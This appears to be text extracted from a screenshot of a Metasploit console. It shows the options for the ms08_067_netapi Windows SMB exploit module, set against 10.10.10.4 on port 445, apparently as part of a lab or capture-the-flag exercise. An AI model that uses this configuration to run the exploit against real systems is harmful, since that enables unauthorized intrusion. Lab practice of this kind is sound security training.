 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting